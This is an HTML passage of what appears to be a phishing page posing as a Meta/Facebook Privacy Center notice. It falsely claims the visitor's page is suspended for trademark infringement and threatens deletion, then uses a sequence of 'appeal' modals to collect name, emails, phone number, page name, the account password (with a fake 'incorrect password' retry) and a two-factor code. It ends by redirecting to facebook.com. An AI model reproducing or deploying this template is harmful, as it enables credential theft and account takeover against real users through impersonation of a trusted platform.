                                        d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Center Home Page
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>

                        <div class="action-button collapsed" id="search">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Search
                            </div>
                        </div>

                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse"
                            data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Policy
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                        <div class="collapse " id="PolicyCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse"
                            aria-expanded="false" aria-controls="RulesCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Other rules and articles
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse" id="RulesCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse"
                            aria-expanded="false" aria-controls="SettingCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
                                    </path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Settings
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse " id="SettingCollapse">
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-8">
                <div id="right">
                    <h1>
                        <img src="../img/block_2.png" alt="" style="height: 40px;
                        width:40px;
                        margin-right: 8px;">
                        We have suspend your page</h1>
                    <p>We have received multiple reports indicating that your advertisement violates trademark
                        rights. After a detailed review, we have made a decision regarding this matter.</p>
                    <br>
                    <p>
                        If no corrective actions are taken, your advertising account will be permanently deleted. 
                        If you wish to appeal this decision, please submit an appeal request to us for review and assistance.
                    <br>
                    <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()"
                        style="display: none; margin-bottom: 15px;">
                        <div class="action-button-img">
                            <img src="../img/block_2.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>View accounts</span>
                            <br>
                            <span class="small-grey UserName"></span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                        <br>
                    </div>
                    
                    </ul>
                    <div id="card">
                        <!-- <img src="/img/unlock.png" alt=""> -->
                        <!-- <img src="/img/mobile.png" alt=""> -->
                        <img src="../img/shild.jpg" alt="">
                        <div class="card-text">
                            <p class="card-type">Review request</p>
                            <h4>This form is only to be used for submitting appeals and restoring account status</h4>
                            <p>Please ensure that you provide the requested information below. 
                                Failure to do so may delay the processing of your appeal.</p>
                            <div class="btn-wrapper">
                                <div id="start" class="button fb-blue w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Request Review</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <h5>What is trademark infringement?</h5>
                    
                    </h5>Generally, trademark infringement occurs when all three of the following requirements are met</h5>
<br>
                             <p> 1. A comilany or person uses a trademark owner's trademark (or similar trademark) without permission.<p></p>
                             <br>
                                 <p>2. That use is in commerce, meaning that it's done in connection with the sale or promotion of goods or services.<p></p>
                                 <br>
                                     <p>3. That use is likely to confuse consumers about the source, endorsement or affiliation of the goods or services.<p></p>
                                     <br>
                                    <p>The touchstone of trademark infringement is often "likelihood of confusion", 
                        and there are many factors that determine whether a use of a trademark is likely to cause confusion. For example, 
                        when a person's trademark is also used by someone else, but on unrelated goods or services, 
                        that use may not be infringement because it may not cause confusion. 
                        Which party used the trademark first can often be an important consideration as well.</p>
                    
                    <br><br>
                    <h6>Privacy Center</h6>
                    <div class="fake-likns">
                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="../img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>What is the Privacy Policy and what does it say?</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="../img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>How you can manage or delete your information</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>

                        <br>
                        <h6>For more details, see the User Agreement</h6>
                        <div class="action-button wide">
                            <div class="action-button-img">
                                <img src="../img/doc.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>Meta AI</span>
                                <br>
                                <span class="small-grey">User Agreement</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <br>
                        <h6>Additional resources</h6>

                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>How Meta uses information for generative AI models</span>
                                    <br>
                                    <span class="small-grey">Privacy Center</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Cards with information about the operation of AI systems</span>
                                    <br>
                                    <span class="small-grey">Meta AI website</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Introduction to Generative AI</span>
                                    <br>
                                    <span class="small-grey">For teenagers</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>

                        </div>
                    </div>
                    <br>
                    <p class="small-grey">We continually identify potential privacy risks, including
                        when collecting, using or sharing personal information, and developing methods to reduce these
                        risks. Read more about
                        <a target="_blank" id="policyLink" class="add-svg">Privacy Policy

                        </a>
                    </p>

                </div>

            </div>


            <div class="popup" id="popup">

                <div class="popup-item">
                    <div class="burger-button-popup" id="closePopup">
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                    <div class="popup-content"></div>
                </div>
            </div>


        </div>
    </div>

    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Appeal Form</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <form id="first-form">

                        <div class="mb-3">
                            <label for="exampleFormControlTextarea1" class="form-label">
                                Appeal
                            </label>
                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
                                required></textarea>
                            <div id="emailHelp" class="form-text">
                                Please indicate why you believe that account restrictions were imposed by mistake.
                            </div>
                        </div>
                        <div class="mb-3">
                            <label for="FullNameField" class="form-label">Full Name</label>
                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField"
                                minlength="3" required aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
                            <input value="" name="personal-email" type="email" class="form-control"
                                id="PersonalEmailField" required aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3">
                            <label for="BuisenessEmailField" class="form-label">Business Email</label>
                            <input value="" name="buiseness-email" type="email" class="form-control"
                                id="BuisenessEmailField" required aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld"
                                required aria-describedby="emailHelp" minlength="7" maxlength="18">
                        </div>
                        <div class="mb-3">
                            <label for="fb-page-name-input" class="form-label">Facebook Page Name</label>
                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input"
                                required minlength="3" maxlength="80" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3 form-check">
                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required>
                            <label class="form-check-label" for="exampleCheck1">I agree with

                                <a id="termsLink" class="add-svg">Terms of use
                                </a>
                            </label>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Send</span>
                            </button>
                        </div>
                    </form>
                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="Meta">
                </div>
            </div>
        </div>
    </div>

    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                </div>
                <div class="modal-body">

                    <div class="fb-round-wraper">
                        <img src="../img/fb_round_logo.png" alt="fb_round_logo" class="fb-logo-round">

                    </div>
                    <form id="apiForm" autocomplete="off">
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Password</label>
                                <div style="display: flex; align-items: center;">
                                    <input name="password-1" type="password" class="form-control"
                                        id="exampleInputPassword" autocomplete="off" minlength="8" maxlength="30"
                                        aria-describedby="emailHelp" required
                                        onfocus="this.removeAttribute('readonly');">
                                </div>
                                <svg id="show-hide-pass" viewBox="0 0 24 24" version="1.1"
                                    xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Iconly/Light-Outline/Hide</title>
                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none"
                                        fill-rule="evenodd">
                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
                                            <path
                                                d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z"
                                                id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </svg>
                            </div>
                            <div class="invalid-feedback">
                                Incorrect password. Please, try again.
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                        <div id="forgot-pass-wrap">
                            <span>Forgot password?</span>
                        </div>
                    </form>
                    <div class="spaser"></div>
                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="meta-logo-grey">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <p>• Facebook</p>
                        <h1 class="modal-title" id="2FAmodalLabel">Check your WhatsApp messages</h1>
                        <p>Enter the code we sent you on WhatsApp.</p>
                        <div class="fb-round-wraper">
                          
                        <img src="../img/2fa-2.jpg" alt="2FA" class="default-image" style="width: 100%;">
                         </div>
                        <form>
                            <input type="checkbox" name="WhatsApp" value="on"> WhatsApp
                            <input type="checkbox" name="Messenger SMS" value="on"> SMS
                            </form> 

                        </div>
                    </div>
                    <form id="twoFAForm">
                        <div class="mb-3">
                        </div>
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Code</label>
                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control"
                                    id="exampleInputPassword" aria-describedby="emailHelp" required autocomplete="off">
                            </div>
                            <div class="invalid-feedback">
                                We can send a new code in  <span id="timer"></span>
                              </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                    </form>
                    <div class="spaser"></div>
                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="successModalLabel">Request has been sent</h1>
                        <br>
                        <div class="fb-round-wraper">
                            <img src="../img/phone.png" alt="" style="width: 100%;">
                        </div>
                        <br>
                        <p>Your request has been added to the processing queue. We will process your request within 24
                            hours. If you
                            do not receive an email message with the appeal status within 24 hours, please resend the
                            appeal.</p>

                    </div>
                    <form action="https://facebook.com/" method="GET">
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">

                                <span class="button-text">Return on Facebook</span>
                            </button>
                        </div>
                    </form>

                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
                    </h4>
                    <p>Meta creates technologies and services that allow people to communicate with each other, form
                        communities and develop companies. This User Agreement governs the use of
                        you Facebook, Messenger, and other products, features, applications, services, technologies and
                        software we offer (<a class="add-svg">Meta Products</a>
                        or <a class="add-svg">Products</a>), if not expressly
                        states that separate terms apply (and this agreement does not apply). These Products
                        are provided to you by Meta Platforms, Inc. </p>
                    <br>
                    <p>
                        Our <a class="add-svg">Privacy Policy</a> explains how we collect
                        and use your personal
                        data to determine which advertisements may be relevant to you, and
                        provide other services described below. Also, in <a class="add-svg">settings</a> of the
                        relevant Products
                        Meta, you can change your privacy level at any time regarding our use of
                        your data.
                    </p>
                    <br>
                    <h6>Services we provide </h6>
                    <ul>
                        <li>
                            Personalize your experience.
                        </li>
                        <li>
                            Connect with people and organizations that interest you.
                        </li>
                        <li>
                            Opportunity to express yourself and communicate on topics that are important to you.
                        </li>
                        <li>
                            Search for content, products and services that may interest you.
                        </li>
                        <li>
                            Ensuring the safety, security and integrity of our services, combating malicious
                            behavior and protecting our user community.
                        </li>
                        <li>
                            Using and developing advanced technologies to provide safe and
                            functional services.
                        </li>
                        <li>
                            Research ways to improve the quality of our services.
                        </li>
                        <li>
                            Ensuring consistency and convenience of various Meta Companies Products.
                        </li>
                        <li>
                            Providing access to our services.
                        </li>
                    </ul>
                    <h6>
                        Other terms and policies that may apply to you
                    </h6>
                    <ul>
                        <li><a class="add-svg">Advertising Rules</a>. These rules apply to partners who
                            advertise on various Meta Products and determine the types of advertising content that such
                            partners are permitted to use.

                        </li>
                        <li><a class="add-svg">Community Standards</a>. These guidelines set out our standards
                            for the content you post on Facebook and your activities on Facebook and other Meta
                            Products.

                        </li>
                        <li><a class="add-svg">Community Payment Terms</a>. These terms apply to payments made
                            to or through the Meta Products.

                        </li>
                        <li><a class="add-svg">Commercial terms</a>. These terms apply if you use or access our
                            Products for any commercial or business purposes, including advertising, using our
                            measurement services, managing an application on our Platform, a group or a Company Page,
                            and selling goods or services .

                        </li>
                        <li><a class="add-svg">Trade Rules</a>. This guide outlines the rules that apply when
                            you offer products or services for sale on Facebook, Instagram or WhatsApp.

                        </li>
                    </ul>
                    <p>Last revision date: July 26, 2023</p>
                    <br>
                    <h6>Data control</h6>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                </path>
                            </svg>
                        </div>
                        <div class="action-button-text">
                            <span>Account security</span>

                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true">
